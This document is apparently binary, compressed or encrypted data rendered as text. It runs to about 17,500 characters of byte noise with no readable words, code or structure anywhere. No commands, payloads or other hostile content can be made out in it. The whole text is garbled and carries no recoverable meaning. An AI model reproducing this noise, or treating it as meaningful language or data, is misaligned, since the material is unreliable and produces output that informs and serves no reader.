ü��.���~_�!��3��(~לR�n��&����a�=�|	��w��d��%��U�uޔ�z��W�t�w�_�)����R#	q��ۀKc��[?4��C�&�Kϣ���/l��_� �������l��"C|�tQ���H��$F%|�<h�L
2�|��aG��������'�X<[��V�@{�.���_��x�X�Gx�	"�+Iv ����lG���G�W?Z�o��8��|6��)�������$����>��E�M���O}��zӦX\�?�*���)D/*v�6l�磂A�`Y��֛5���CyFak�J0�Y��������f������-�p��>&0�q2��� �}V��Md�F���S�=m�s�w:EA*H�B�������-':�؟%��7��Ucx�r���GE���ƍ3:�CP��ٱ�]~��� kZ6��fQ&���qa-�.Eȁ�,�����󱩽[Z�c�%.
���M$��u�I��ܠ�K8yL��h���%��$O�4z�k!�?��*+vܗ�e��0Դg��'�Opu!i����X�Fګ6�?������"�@��縜ZOm{�ec~�W����Kt�Zc����������|����w�-�t�'�LҰ1u�ݯ�xx`�h	T+��JZf���F�-xW�!��RW�jv-�Y&d'��+u��!��5����m���\������IT���wl��o�ZgB�^������K:xt�ui!B�ʖv;	IPje��0]���j�n�6���8u�`@p~O�?����#����Њ ���5%e�O��������
ѳɚ���!
pZ�(6O�;�%�Tf5*�����%��u#� ������O���f݃z�14^5J�-�F���ރ�D55�	��øI%��5M/O����C�u�_UK�^4?Q����L;enHo:`N��\b���[��ح�X�1F6��XH(6K�a��H�;�Ղuh�����H��SѾ+���6��(�^�k�E��#�V��^�RH���Z"��2�vu�jZ�FLvT��������#
�\`#*�V����V!�1޸�Ȟ������E]a9�K��!X�/Ϭ �j~�=N�lzQf����2�H�U󣬃�����dkC�=��Hɕp��z�ѕai�x��t<��(j�횤���Ò��!� `��� ���5c�n\�k*�����|��s�>^�dK��L���e �>v{������~�=,zJM�ǽ���{\{�S ���v:6�W�[_9J�NfnUPb��@���n�5��)�#���p��ʏ����}�av�3\�O>��D�9����(�l���$6�8�-�Tiæ6�V�}V�;������&!Én\�,YRT<D�� P,57����Y��׼��Bo��3xF�ߤ�*P>������M�����g�&	tȅ�d����b�+hR;{�,~ז �o�UFPA��Om&���z�X��5���3$�/�%M�	i�dR��**�3���]ƈ���9�x��B�l�T'+�{(��@��ϋ�p�1����i���Ѐ!j�l�!����Lg �V;�Թ���I�ʅ�=o�=��d�YK65�]��{�$�k��ُ���A�ܞ�/^ |<�7�4@-����}�ʦ]�I��op �~X��5���8Ǜ1.�F�M]�S�o��:�ƈ���|6"j��R�"�D���B�V{@��{hu�f9�����D| eu}}S�c@@�\@Vps(��h�HX��~�(��_v<��"�����Ӌy����Z.L���ج�̶?�����Io�����E�e'  ����m�=���4�y[�D���.��tӚK�i���0�[sweBR¬�:G���9�s��ӗ��ߤ%�H���S�`K\��o�ڣͩ�N!N�f��0_�u������2���0I���P�l��`?	6���-4���#�B���X�a=���t��q�iN�P#qG��H%8Qh��U'�
�[��n��J3Q_�����e[4KZ��x�ݜ�/T}̩�c$�*�BG�x��.�vx9��7dj�<I��W��Am����M�I`w���3. �N��hu�����+M®4����
�O��c�R�Bi��?�r,s-P�P���ҘQл󨤽Sp<C�`H�6?x#t����w�B�N�v;������T�ݤc1t�X
4���s�r��x��W����*� ��=c�M8�lD�������%M�L����Iʔ
Sr��"��#Q!�x��OdF~��$!�2�x�t;��~1#c��1�L�į�j�ʉߝЧd,�eZa�h��S��ld���%�����s�X���`����N��h^/��i�c��u>s���gnF/S��]���V��������+���>��uz��c?Jʱbn����q����I�E\��JYn�p��so�Ť�܁�+G�!�߼V 3���X�u�u+Q)��#�o�ʂ�3�&H&wʜ(wV4x8�܋HW�̈S%��d�]s��W�Ԉ�a9��"�VEf���>����/\�R��LQ�0+G�����*�MK��p��U:�3�\���Na�B4��]q�ֳ.��4��I�1H5����6g>B�3�_�!�o�w��$��څv	���5�����Z����|o�>�k^���C���>��1H����)�u�wJ�'����\./�x+�B |R�C'�v�9�J���2��Vw���r԰��Ur�7C꾥��\GW����Q!F�>E[�iK��'����埗A����#L�]Q��)��x�!
�c�\�*��p,)�=Jm� ��H<5S�H�����Up��f�}@im�=�Y�|��Ͼ���d���.�_��>XᎴ�� �$3�s��7h��P�,G�+�eI��B?Hu̚�2��'�,'
��c�;�xo��J^#���?�If��-���MVyэw?�?>��mE�J/0V�z��`���kj��[�|��'h���o� �:�_"e �!�z"=�k��k71U��z��� ��W׼��ȟY�X����Sص�BC�1�d��_
�)r����k�����KvH�ʩ������WG��C��P'U�Y$K~�\~���mP�����u���dv�+����&�W�m:��6E4��C�Kl�J/J.%߹��X4^�#K*�������*p[���QRd�hz-Q�u�FH2(���p����B:�۝�� H�+�׋zW������0��iuNڊ��u�}� h�{��p��
�V��!��=�����.
�� pjghB���垦�%[�aи-`D�I�x����	��Q`��S�r}Q�6����_ïcz�S���<*��E� /��8� �� �q��Ґ���0��j]uO�1�L�1b�'�f�쓏j�7�<s��^�d����b	�i9��m��`x<��W��}U���8h��k��4��@$��C�=�ch$�O��	�%ם?];��e+��
���t����S��n�ڝ�Ƥ*[2+��S��g�.�ᛢWx�nQ/rޏM�sDb��&\0�R<W��mL>G�$ˢ=��x
�oOb���\ºnH��h�]s�� ��n�����rp�ls-�$@v��a�Dx�:��F!P��!����a�G13j��X���@�U�����e6��u/�
�Њ�K0l*,9�[H�	�Z;)�bp��y�1�WݦT�Ç�5�t��Zv�l�㋙��!��T��c�5U=.2�b>&�5W�NF��!��?�����ZQ���8\k��5j��k��'�=��i,��J��?�� ��/��>&^�]c��ѐ��c(��h�9����	�-�����<�z��TN�� a�v��P�UL�( �|�����)�:ӏ�r��,�i����	�Y�wbe0؂���a�V��T�[�An}'�o?>�����Nbi��,�q_�`����ۦ��1�1��+���M���A�CU�[�3U��o�t H�L'C��œv�	g�,�2
�7�<����ӹX�����`
��/�c��Θ�i�di�~j'�[d����1)�D���$`���Z�1�6��^�I��� ,?P4R�W��6��;=�'�g�Cy4梅�4禽/��0gx�^5xPS܎m->��])99���S��L@��E@�E�"�R|�7�v~aasݍqv'B�8��P�CL=�Gk�4�� ��ɔ/�`�:��uQKO�k��l�K��q�im^_)��^��D�"�"!W�1�K(d��3,��E$�ە�o;�sf�Y8±�U'g�j���0�K>�S�|�w���.�Fa���b�
_�w[	['��������ա�[�
�:�YL@u�U�������������<����p��jv�F������`�?~J��cD~S�����C�#�$*!��6*.X�)d��,�K_��C:�*l���P~��Ȕ�k��\xaGy1~j�Jp�=���sg~�(.AWqDWd��=@�^��fs�Hץ�BƊYx'��š�� �E�羿K=��H#ŠeyϘ�"?��ބ�,25�e >��<żV2@�'�F��Y��,p��Cc�։մ��4�dv;�9#�1����;�.�*��m��y�����0P�W��! ��N	���0�ٍ�j��q��=��F�,(�A�4p����;"��tn�!-�_F��W�����S�2|xPk$��9�A�c7n�e� ?�W<�t�7�6� W�Џ[p�,�$Ơ.�alz�,�<\d�eK�����������#F?^��t#�������'C]�M��Xxd;a�?��|}���y�m�n��h^��7�mv\����e�s2b'��e(�t�11��T+�HD����߆3l�Uot�t.czI�a�����`��a&4iU\�뎞�������dQjS�KKhx����Ϭ�<@�6�R �m�׿��x��E]z�?�!����Nw�}nv&`��0�k�Z��</�l������ᛪ�?8�ίe,	Z	���V/��-��h�������;fS C`�6�<�T����~d��� 6E�:Zki�n=���]����?J��a�����l�H�Uvz�l5�O՚�t>=BҘ/���nU�������9&!r�I!����'K܍���T9��}��2{�/o��*�u_�����Ȗ��}?��<P`���|Uc�˗�꒺Jp�c�pޜ��-x�Γ�W�A^a�U�F�%4�,�&�W-H��d)V/����gu�1�9���:�ȼ���ޞ;�3y3l9gV/�i��u�y:1s>�F@f�j7]xC�hy�"�p�����������D��ouu{|��z��:�I�Gt��,c��Y���Ѷ��B=���
ET�`f���`k�	~�o��E�EUcg�1�D���#e��\y�ZQr�I_ݝ4d��Rm\9��éC���儱n[���w1�Q�Z��0-�=�2�I�5'��@AD�2Y���۝g"]��^��몒1lq.'�$qd�T��~�=�?��6Y�|͕^���"�z��HD	����I`J���m��-(Z�qB�V��4dd��Y�(�t"��q��gͦ��t�|X�>���R���_J+z)�;X=(�tۏ�D�5Gi)�}S��?��4�z�qx�Q5�[*;�M�%|��sT��5$k�������`)[�a�
�;��F���y���N"�dZx=A��������h����Au�]>:��p8��?��ܷ6��O� ��Rag��+>����̛��l�יӨ���� ��z��킺����X ����y����ͬ�?Z}�@�������ld:r*���b��E�+��a9�|��^�ֹ�
ސ\�L�� f�}H"��-�b�|�ú��N㥈��7sYQ�g�+�a��M	�Gl>�,��6�O�"FOG�G�0�`_{�׃�R���'UEo:�	g�K���EjBrkUW��˗׳�t*Y[b�4��Z����$ht�V��@C�P�tM�Y�~
6�a�봓��M4���"X>��-�	�I��\d���5]�96���t��/ȓ\�ԛA�b��6�� ϰ��'9�0�)wl0.i1-st�}��)��;��U�������c��:b�%$<x��< ��^J��*��DE9��Lhxus����'��BlXz o�(><�`R�_qB�vN���r���/������[%w�h1���[�_h뜫h��E�~�^˨(���H+0�O�b��	�����*�mW�����JP�Do �;���op8��K����lGTO@����A�3qp�g��.��e��㏖�v�i�{u
b��������_�L���n���-̪/���:�(�p�WvV�#=�o?GnX!m���`̉T�H�o���B����r��"�ѧ�� ����ί+T'��S��K#	��>�2.�����y�D��"M�B��/t�z��sD�G(6�m��OC+/CPo�����������o8q������}����J�b>T����M�Pܜ({hD��G���:�G=�bl"�<O\�k�YC�<Vep�W�_^Y$�c�!����=�����
˶0e#�I���<�5�lNpy�G�N�(깖��ۓC�F�g��|�䤕�JX�փ<v6�����]�u��~
3�r���k_]��e��$�yy�?u�o�F[9Q��r�=��&�VI��e��xp����gO{19ojZ�����9e^�����g�&�_��2�l���@�Ӭ��
���҄d�&HG���T3�@^B	:�q,�f�5�e����6-zΝ�T�j5k+oH������{:�y��˶����W�� =�	T�r+z<�4}��>z�����9`����ߔ�M�V�؄M��<� �:��"]���J&�&-FUx))3cX^,��m�l2͑"ӗ	Q<�����EQ�̗�|z���(��DT\6e�tud���V֟�;��Xe�_�>W<�N�	!6��_�cì�;�=�o�^�ʀq�g9pO�F&�/��1&C�8��X�����!��}�o��B2��,z�-C��N����*��F|�5�	�{y�L:�7���N?��%�)-�kP4- ��8<i�̻�ZV�E�	ߡ��"���E$k��b�+3�t&��Y¢A�"�p�sҜkoy�d�/~�}D]P�!�����oh�1^$��Ҽֵ��:�dף��A�FI�j���/���e�q*�]�}r�������6�a�3�m�5(U�8ׯ���aK�ژ|t�lhI:en�<���/iH�/�bY��j%�t����������CF@ |
(c���#�m;�́
�n �%����F�������d�B��sr���d�����y��3�җ"u����!C��`�L�Slf����ُ�f�cf�*�#��@��Q��]NY�erJ�x���Z��
���LTއ��_�d}�8��u����A⤎���x��?�x☋��?�ׄ���t1�y권S�fȟ}s�B0��.ҫ��uU�dO)j�e�?�.�-��/�L���cC���U���j��k��i�����Ԧ0��`ŨN�ba`�!2���X!�h�A�dyvmni����*�	Rj�n�>G�
�Ȣq+b�el$nE>��s6b3�lWcy�z4!=3�*�.��$�!�"'.#��}GD����Ŏ�抷�:9!K�AB�e�L�>�Fl�٬ڊ�@�0�id�?�D�5"Yo9�͉� ��b�$��t�*�.b�H�۬2�Y(z>?�"F�)Z/k�fX7��.I�6�Џ"_Aw�y-r���b���	ߗ>
�(�ס�.粔|0ɷ>�7��"�M���]X��F�
J�����c|B��x�PQ����z��p�(RΗ��[m�@�ª��ՠ��~�K/��f3� w{J\^�"�9�0N�nco���E�6K��-�7����Z��B+�iɆhW���]��{�sF��o��ikN��\�ԁⷂ��a�y6$��^l��ɟS�*�)U�^�c� rbRBmËe5����F'qO�������������Bat���?���K�bv�j�.C����� �<��c��?�&3O`��
������E�LqR����:��G8.�(T�_g)�qo�h�&F9��g;l�8��\@cWP�3������Kñ�������<�q�����0[�1pw6��z�N��2�Y��>���36{fx*�7���[�������)hr�(-5�c3@z��	�A�5��� �*��_�Þv�j�3V=��-���HjZ���J$Z�J�{+圪&�_���"�&��JG���U�\Ym̯��ھ�����4=�Z�{6�.�ȗ��,	���1���9�2<Ԓ|����Qf�.�/��H��f��I$���n� �O��:�0�C��
�Y��7aշ�{���@��aHͷ�?p�|�s���y��
M�Oc�w) +$��`'�'�����n��u�-z2Lx�ɸ �$�
|�P��X�ÃIpT����u��R�����j{�p�'�诞���I��Cv*�`�9]��+)V��(#ٓ��͒�֨Y��A,�ϯT�Ŧ$�0���V���� �|8��&/��r⽨w�u]-�.��Z++�̒��uE]٩��U/��K����5r��3lu{\�{���T��.1�ý����!���5���wֳ7��W���k�H��$Sp|�dp�V)$C�ƒ��~�����ؗ>��F�y�ѱ�g��2��j`<�+9�m#[A�,��u7��q�s����~��v�̃u`3��u�e���P:0jD2��A��kg=y�M6��b��l�X9�,��}�cI0f�3d��T�S�b#h�:�x�
��ۺ�A��%�c����\����2s�*�����T�^]���y+��$0ew�0�k�dqۦ._��9߀�Z�F5l}��{W#���͹�&dc�hr�$��Ah��=��%�/���:H�𒐠����V"����3��xʡo|c[��zؼ�4���E�L��Ѳ�nn3UM�ԡ������ŉ��Yk�vVf$׃l������t����w���[o�V���g�P��J��K$��D��*>�-妆�yP�ll¨��K<<W�S����y��c�5�읟�����eVDu߳fC/��^s�(N�8�L��f�_�����i��*X�����;�G��7�����3R�s��Z.��[�H�l���3T����r~��F��V����^�K�E�W�>�j���=9�=ܜx��˄�鍉��M� �����=�-`~/��ĚRqpVur�jY��0g�8��M�W6(��m"�Om��8��;u�:J���^��1���((��[�������-�M���4��	'�h��ޢ:�;�Tp���:P-�����a6:���S��L���Ɉ�����b�|\�X��+�y�NA)�40W��8):`����᦯�*��4/�$%>���?�T��pZ���y`����������5T�@Y q
�j��΢&0l��°�P���rYˣ��H:�dA��f�-��>���S�NZE,"���������)��T��{��:#"Eh�Z�$%��$hM+p��nU9Odl�{�Z�>�����W��l���{����I80��\��^��*�+��a� �i0O�lU]�`�?�+�R�o��l���� ��tw�p��xr��(!g���S6��� �����\�~��_�R�-�6W,�dl�q�ӟ��Ϥ�GM+%^����?񵛠�^�<�#�����1)�`���|ɫ޹�о��ؒnԆ���xz�1:B"Dɢ]0�n�c��Đ�L���b'�r����x�*���*��"������8
�o���n}��OD����������ЃM��!�-F�;:�-��]ы=�A������BB&�������P�C��n�	.�aj�9�i��胴�=�u�����8�_,���ŀ�u>K/i�E�_��w�!h�����Kt�z�bb2�sjTP����~k3^�a��D@F���º�zA�"�Ik��b}q$��H���SJu�T�C�5>��:���϶��xz��%U�'1��r�/{�n��Aq�Z�'<'-�o�A�:@л��_���T17Ty�.�VI��f%Pb�M�Ә�(<�*r�>_�Ic)n6���OM'�ŧ¨�����Hx��Ŀ2��a$�C��;1���΄G�ͭv�ٿUX\�-*�pQGG�r��'��|�aY��V�=�f�����R��ZU�0z?쁚��Y��K#�Tȭ��Q|�6�e�lOa7��O���v��~�͇�JE���e��pOf�����H��1���?�[Z�$��,e�L"m��ח铌��YX[�ϧ3f��`4��q����~g�y���J2ќ��(��7s�.$��ؑ؇^k�!������5-�w�HE���0�~@�" G/<#j��4�.�	v�J�B(�����UgG|^�_\�pø�ku��P�]�������Y�Cw4�Op�{�3'Ұ>!ضnJ�B��߂�xv��KzV+���f՝�a��İ4�K�	Q��6���M�Dv&�c]��H�����٦�����'��̲s�S2ý�5�u*�R��Zu{4�la�>��Gӹ�k��7{w�շW���V����;�My���Z��Lߨ;��6�2�f�D[��~E��E.��p=H�%�s;ce�Y�g��Xb5B�2�K�Nn�y~��	�v.��1憒KU��ED:/J���s�����R#6��\�4o��ξ�E�߮���?�f�o)��w���p����1�ΰ'j�ʚ�ޅþ�JL�.����FuXSǣh���=��.\�l���c��5=����*?���[A������6�^�:Rv��:6;�9�Sc`�v����,5����j�E�j�6$�>T}sb��a�7u��BD*��@��Jz�m�#�n/^���5���AS��dKyEMp���oE�ĳ������̉���h��(�Q?��+�}�'��&��-B�9�O��#��.п�BI���c��}�BV��w".�C��N$`��\Xh!/k�@J���?���?"pn�f��D�j�j� �:a�}����ë��?.A�۝��fU�<*��ʽ�_u�*=ھm�"�}�����J�e�� ���^�����G�s�l�=�p��D>TY�����7�� jd҆A��=d��M��(���~�F�Z�g#��,6]�T������u��9�Y��'����	����UHVl�������D���q�|��0���������|�RP@��+�w�,��Q��N,�h�3����4m\�a-:$a�p��g�Rq�.�j�X
~Vi>��1�	�}
�l���u��0j��~��
���Jq��8�P������6m���u���؞4���O�\:�<?�ͪ����Ͱ��_~�6�-&v�g�퓯w;�-�K��п�b>���w����U=�����iaS���ç�tFM��3c��*�h��zD��T�T2��a��q��6@y�$����Yr������t{+I-���\���V��n��F�^7�&�q���0���2\78��B��L��ыNFV��x�5ũ樮���;=C@H���j�#�XjJD��P�!� ���<�3c�z`:��}qm��HB��wNh������F_������g�p��Mڈ֌V�Zb���0Z:��'��Rq�;'�}�����P"�^yP��=���;J�
�T�/J�ɓu:`�=� �6(��/�/k�\_]�Ӗ_�<� .�20�l�Z&�`D�|�e�q*n�~q*��|g,�)�J���5����Ph���c�ؠ���|��<�����)P~��d��_�s�m�)7P��¬��w/м�|��	|�>r�͹Eً2i���d���X0��_ڶOsv;��zfO��I�h�l^����\�i���0��ˍ��^
H�z"6�����<�^��l5]:;���
J�<�m���U_�s�݀�YV|��SmN�L)G�IH��7�OGk4�mu��k�Vѕdk^��!|PS��(��-�ǖ���L��Ջ,�h:���������|�X��?�8"/�&�Fh���䌲����u�0�*ݩ�B�$)����joN�����+.E�V�"�!yK�/r2-ք�� -3޿x[үK�y=V�a�@�`PK�`y��;�����J��)��?��b�N�����A`�B�#�M�/�X6,��
>H�DR��eV�3�_�@�3�M�$�$���˟�rBux�\J����:!���% 6M��}�_�*��0�-��>�-��2�Į��n�Qd�AE���Q�H�xq�`-��?kr�}��� So���ѧ��?�B�M	ɺi�Iߖ�t�0.�c�vX�V)X�'%34�	n5���[	��}SkK�
�iԟ��BV�
�)<?�ҏJ�Ճ��	��%2�^=(8����]�9�ڡ�����F*�����v��x,Sg���S��[o�z/E�o/�6y%��ݫ݀�J�qq2�T�#�*��CF4I>�ţ�7q6���u�t�;V��
{���_���p
H���^ 2���wݒ'��&b���B����*8[QEH�ްH-�k�7�.�":������F�y`��1^9 ;����;�ؚ�\X)+����ID��7�9eH����`�=Ȣ����KeYM�JH�ǒ���1���yam�QR2��� ���=���\���k+�o6c�
��x+ ���f&�0]��\w�ͭ�/�l4s�9��@I� ����C�/`���O��I�'L+���rUK/>.�];��n��k�m�z�sQ���r)��gS�I����Rt��a�r;c�~#(����C��ɞQ=�G�T��L�� �Ԕ��6�K���A��r~)��ʪ��<�`����d䗉�}z�û�����,e��7P��fgG
vo���ԍ���7���в�� <����;�&�dd!Ho&Fg,�gQ&N�ȃ�6���a%�2�\ghAi������`�fK�7Upf��3��Ԋ�Z�J¥w%V��}��}��ԑ�����2����徢�� Ν	�I �d���۾�,S)PC�5����QΫ���Jb��L��]���n��q�[�U�E���h��6�w������{73E2"}ii�N�g�.�r�����U)�u@�8��iE����q�U��&�bs���uqΊ�g,��0�׼A���P��!��
��"R���Ȫ��\͇�Z#븺Aئ������?�����\&Oe�6�V+�ȑ�+��O .-�:��|�f>G��*9)���s7`�E��m��D�v�M�2ǧ T����H�(�h)yk�}}���*(�M�~h�X$�ܐ���$��x��Z���ϕf)�ʷ��>p��F
���ZA>�#�E�+��c��x�"`�����x�5����"�:��3P�P�Y�sy�c~��ί8)�;����C�N(&���;B �E;���A
��dY�6��.Oٱ:�66�ʟa�j'P��|`����{2���Y�Y~��j<��v-���jV��_�n l2��y뫧y�#�)��wA��N�8��]�]W����r�4
ͽ�[M{�A����Ǳ�!#��0;�~�b<���X�g�7�H߮q���-�7���/��V7rJ��t���_s�[J��1�/w���[DS�z�!��ή��H��yEF5�糌;�X�/��N����<!��O;A��$���2�Lߖ���8�їn߸�Z{�=%���{JPS*Z���
�y�I�3�>e-�dي�G��Y��^.��ch��AFzfW,��PVw[B���j��Ro��H�y��pj<��IeT���m� �|�/v��	�I�+�,ҮX��bx��M��!	1�z���9E��5��Lb�GWѩń}�/��!�eO݃�B�=����l�4�d����;v�`bk���f?�5bi}R�c" b�*�����%VT��g��=�聦bG^+����I.4����k�j��߆��<1�#���
w��Q�@.���ف?�fi�=��\�)E�ʺ=s�t+�7�3��3^�I�G�F t��m��,��,"괝ԋ��JӅ�C���K5�V	B8�aE�U/��w���fs�g]��Wi���=Q��ʳOr��ѨYzH��s� w�+�&%7��M���C��8�J(�i�I�dCK8���[����mWM}�%S�oc[�M7m@D�z�}BgW�����\N��j���礀��Qr���R��K�y������� �HTȚ!�8T�;� 麴��Q^V�mI^�Oa���W78�v�lQ�:J;(3�h'�q���]��
�A>�P5f�[5���˼��TzL�eoYD��n���3f�������ʠ�qcRO����a���3E��76�e�Xƾ�����x�=�~�3��'ha��[���*��q�����ˈ�'���AB/',1����[Nwv|)�Ͽ���t�'V�D=V8�A��ӹL����푞���5�lX<�9�2�ٖ1���P����f���Z�v�W���up�h�p����&J��sˊ�ffK����ǡ1��q�W���Vr&��QΩ��:��|j'4í�u}z�\����5#���t�i�
iJ
#>�
�C�}W}�3J�If�DL��1�r�1VJ̷j%�W��Y�CO�DOY���X-��?�<�jj�%���+�v��ɌV��?�\�UkF�Z�4��	�rpiѩh�s�(�t����9�1��k�W[]")[IÕ�r����|NYr��HZQT?C��r�Jew/	�%xƣU����R���䑵j��J�gE�7�I��W��)�C���L�&�N������i	�2ƥ?�eiV؍9�iqF�n!�Ƌ�_3Ksv'e4PP����ߜv��-��ޭ���O�ý�}Ec��p����D�c�4�sWdV>	R��	Rw)��'&��̆`��� sX�\�nN$p����
�cf�o#16}<\�D`���9ళ�\�
 ��~n�ܕ\��M�EL�" Qݡ���z�>���1��y5�+����p��(}�$���i��c9��iWފ�z$K��0�ޫ��2�Ll��e�d�������E%�3�DX)L6~:z�eV��dXPD^T�,'����z͔��|G
s��0i��B<��	�O���Mt�[�+�J���.+1ǀ�&��(�b���*>yX�"����YCK�&6$"�^#����I����[�<-���	� az�E�2���'�b����<ў}�1|<X��h��(�������r/=��e7�d�U�$���C�5�7VA�ٰk���ޠ��q��H:A�$�!�`@OR�E���s��l��\7ř��DF����FI��tv�,}ii���@�0�]��Fs��Ǐ���+Ø�-�5O����9��0�����6�c#��̭�6��['5�rcPI�JY��4��������"�N;}I-x��N^����a�o�>C�����e�%�P�����ԓ'5�Ps@�8[ �O��4���)�+d�������D�u�K�}5��o�=|��C��-� �#1�6���V�Y��(���G����'�D�!1fǉS�ťzKo��YԃƖ�_��!	$@o��cȖB�{�!��	a�W�=���BU��	�T���%���ͣ��nexlN�:�}�ٻ��:��(Ĉ�0�Hy�E����˫�e���]�F��U�2�,�� 5���5F�=>ɋY��A�z*2�O���0Zq�ǟ�)�g��D�h��5��7�Ӻl�E���oe�tfX���i�I�y��g�FB�xl�J�����閂�\t#ȅ�w����f�t��mo.$t[#5��B���aF��=�9*���mi�!N8Ӎ�!7��0��&�_R�D@V+R����e�X�K8uBEϤM��p>Ҡ�rKkGP�Q� 6!0O_��S�Y�fb|�L��W�1|�Ҟ��l��<�Qh�,c�[$�q��n(�3+y��\*�Meb�?[�vY)�?�sk|�9>�.{�I�{��iƓ��0o*�M�y����xh��̹񒃖�M��M�c)�c��#�sr��Y4�o����i��>w�Y�߂H�a��)�S��	�L����j(1`V���H���i�@A\n��v7���-�/�B�I�d+4�̴c�I��}�W�H[�7 ����˩��+��.�׍ZH� �y3R]��^0����A��Sk�
2g)�y[��/���Û�����.��<����3�'0�D�ƾasU
�2�L̈́~��緫�/��\s��%]��(l�J��d��?�b�kAS5[��N��W�3	�䅏�Z��H1Q[=��:��a�����	5�MW�f%r}>jā�ֈE`Wf^E���cf��/�U�����A�<[�-�3���J��&��`�	�ż<�^�w^��i���ɞ��R��ׁ0dEv_�b��e�>n5�)K�������$BH��<T,�O�M�N��p\�r�>t�j[����W"�V�Q1Su�wP|ɊϔE�aF���1*�.�� 7d����[?rxH���rl��+X�uD�>U�ܐG��V�=�we�8(��?�����(��6Ե탐O�F�Y�2��"5k>;tzU�f2�>����-L����o�{=q8�D�_��]�
��oer��Z_j��f�k��^��a}I�c�Q^�-�� ��MMT@R�0m���!����t�M[��1�����H{�p����(��nA�N��n]Ꮊ��� �C�6c�VS���"A*Ƅ���n���R��?�����9{g��F��O6�J��v�~/�|�/�A��(�Ak�I�2�rP����h���	���5�8�WypӴ���ʛe<�9E��� {���D�x��v�����J�ϒ��c�3�����8�x&�Ε��)%�y���Z5������
�f��9�O���Ek���A��.h������(}����n�2�+��+=31�$�0���Tʃ����P�������l��v\x�W��y_*�vXMF�k���R1��X*Z0�?/��M	��%�!����ĸ_;��ib���qe��=��cD��c�A�p�E����/�Yg@���I�FHSP���Ί�-�):䩏�:�x��Dw�/k�E�P�}��X��W�6,� "+���Ŀ?V9-,���U�$�{#P���jPƈ����<ci\�'tUa�����W�\2Z3(O@Inz>r�1�ȑLq^LsH�����Qί��g��w��e&�B�����ɽ� z:�H����+r���f�1�X�65"G�Tp,��'{�֯<[�G�Y�p��ycH���Ê&��jfi=�a�#>Vc��={����� �b=�(|o�#1�S��1�t �W'X/�?�oĸ�H��������x��j�>!�����Ze�F��b���%P�m���1�(��f.��=��E��������!Q���*�1�08!��7|p��jZ�aԒ�~��w-��Ǟ���u���?D���=�q�]�~Zʁd��_t�z:v2Fd���j�H
d]CJ�H�EW��c�o$:d��nto��`�c,k���jY�\U�~}iQ^.��'_�O`
T� ���hc�QS3��d�!�c#z�Y�������=���R���4����
�D���lZ�N	�X��8Z	M��e��gW/HmE	���c��j)���C�*���ǅ�����4���ω}���V=��XJ�G�a|�\YJ�6�^Tq��+|�a�XFd6Ka� dХ�E-5�jӿѸx�i����X�Ra���	�1|�9O�a�>{����QH��ex:hQS[	�1�{,]�,	P�
�ޯ���p�׶��1��w**�������&�u$3�S.���Łu�(i��@D���>HEp��!�?�Yu�b�Hi�C�P^� j�B�Lr.��O��P ��p�Dح�gX��6�و�� �Ul��ӷ�\��ևIl@�w��6����{�Q���V��?���v_G8��T�@�-����K#�]FE�ׄ�{�݉L�侌���W�b�G�#���AxPG���~̃���S�]��La��3�,���Z�gD`�)-�&�Kg2�N�����P��T����-���3�p��uo�bc��30��ʵ-��0�Qf�!��\3��e��	��v�F˙a���6i6=�3��i��c��8�3������� �#E꽳��0�����=���G�r�k9�ݚ��n���HA4@ 2ݗy��AԂD���q��w4���G��*Ƥ���1���Aj�4��<23;���P{uR�@�����g�c�!��B���2���ڢA�[�DCQ����4�9=��o�|�Հ��C���cߐ1Ù�� ��`�����~3�Q`&O~�l�T���%z����9�F�5�Q��,X�ܲ������kSɱ�ѳ:��6�e:�Ĳ�����$���Ed�B���G*y3���GO�F��uE�I��k:ϵỹ1�Fw��U���Px����;P�`�,ɗ�@ �q���ql�=kڕf��x�T>f�״e���=�E5ww���-������.��0�Xh��^I��NN���پ�S�_�$�2,F��:ˋ��?�Ƅψ	��?%f�;���h�����N�O�
:X!�F�z�o�]���ux{B���
���j{r��J@X�ͬꜽ^ʡ��)�i�थq��	��&���j'U����
1��������t���4�<�즖8C�60*I���15�����뎶y:m9~�,����h�81el���
Tϱ�.��9\H��
X"����(&0�zF�ݸro^�'d�O9��N���f���� .��ab0ل+�@�]��D4!}�<�.*�g���1dI5��_�Ԏe����w�/ɻ��!��p���~{�?q�yީ�7��c)ȭ�� ���p�z�`�<��F余�5c��J��=>����E��ħ�TO
�,rFF��]~tE����'����UA���gm6D������V�p-
u��yWt���/�U�W��Y��T/��Ě�ğ�lu
Y�ޗ����	��~�uQ�=�UB�p������8,��y|�V̊����WF̨��?ѕ�&�����5;e�Q\W�zN|�YN_^�&�n�{����*%�IY�,F���/w1c�	���fM��,}YI�9+��
e�nv?�,���)��qV3��f����J��gCt�α�nrF1c'T�#3����X����i���D�(S��  ���+�y���Y(�j[�\K��ㄞ2B���#�I���Z�����z xa�W�	��MǨ� _~Ѕ���gV�Dz��d�b�A������-�&M5l(��9a��^�r���0����.��3\ *���.�pG�?|ȴ�Vg��5L1w8b.�I۹�I�׆s��#;�n_mգg.����C��5�r��ғ�2���JG�dY!��"*������4A�9����b����t�"7�:�_{��ao�~1"M����2��0�ŎQz�}�q���t�X�^��p��D0�
w7�k��KZ��F��`�ɭ��O+!���<+�����~����۱C���
�����ڲ9D��v�a�V��a8��Kֱ�RF�KLΫ"��i�E����%kD+�I��d�rg�v���ِ5�Kv$|�k�ղN��%-\��nЃD6�i�{���� C[�S`�^�s�a[���!�/Vpo�E�n��d���+��[�����!�PO��Qw�o�Y��U�'j`W�C���!�W��[ ����exӆ�$��LkN�!Tj+#��i	n�E_���B,p!�]L�౜�����񜃒ػ����t+${��$X�D-۽���Ì(�'��-�v��,l�ӷg��w�征�4�z�� �K�ȶ�-�*.��������D�E���daPr7��0�]�1��4��Γ�2R�<�������B��q�A��,
��t�{Q��E54����Wv%~�����~���f��Ws>�W|�S��?����'��5���U����M4h� U��M 6�z�n}�E�z��
��<�U�X��m�Ԝ(D/�F(/�� �/	��.ѾA@��v*�DmB�~�R[G�&+���z$�T&����7�k8�D�-����Vx(q�J���'"9^��`B�;;+��K'I+-�`is�	p���8H�r�	w��C[z��ӑW҂ԐZ�֩:���Qe�$D~�)� ���������׬b�b�K�-��ݾ̰f8$e�B^͐�kH+ͻ*�+����?��wh��,)�(('���%Q��ޗ���V)̍�i*D>��,zE�bꆿU������I93M�-�a��n�u����\@�H�6�a�/�\#N\�Ǉ��&�&6[|�B���@��k0r�Z�?Z�-'�ҵo)���չ��][�p�z%7e��b� Ĵ?ι���o�O�|	UDy{=��|D�M/�o�(�(9S�$S@�-��i����j���c�%
�snjs��!�k��E�ݵr;�_�T��l�Yy�e�
��ԗpEz���H��oΰ�%�
